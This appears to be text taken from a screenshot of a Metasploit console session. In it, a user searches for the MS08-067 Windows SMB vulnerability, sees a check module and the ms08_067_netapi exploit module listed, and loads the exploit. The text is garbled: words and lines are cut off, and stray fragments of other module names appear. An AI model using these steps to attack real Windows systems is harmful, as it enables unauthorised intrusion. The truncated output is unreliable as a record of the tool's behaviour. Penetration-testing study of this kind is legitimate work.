 Microsoft WINS Service Memory Overwrite
msf > search ms08-067
[!] Database not connected or cache not built, using slow sear
Matching Modules
================
Name Disclosure Date Rank
---- --------------- ----
auxiliary/scanner/smb/ms08_067_check norm
exploit/windows/smb/ms08_067_netapi 2008-10-28 grea
lative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > i